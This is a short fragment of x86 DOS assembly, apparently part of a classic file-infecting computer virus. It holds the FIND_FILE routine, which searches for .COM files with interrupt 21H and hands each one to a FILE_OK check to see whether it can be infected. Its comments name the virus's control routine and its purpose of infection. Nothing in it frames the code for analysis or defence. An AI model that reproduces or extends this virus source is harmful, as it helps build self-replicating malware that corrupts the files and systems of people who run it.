 FIND_FILE:
mov dx,OFFSET COMFILE
mov al,00000110B
mov ah,4EH ;perform search first
int 21H
FF_LOOP:
or al,al ;any possibilities found?
jnz FF_DONE ;no - exit with z reset
call FILE_OK ;yes, go check if we can infect it
jz FF_DONE ;yes - exit with z set
mov ah,4FH ;no - search for another file
int 21H
jmp FF_LOOP ;go back up and see what happened
FF_DONE:
ret ;return to main virus control routine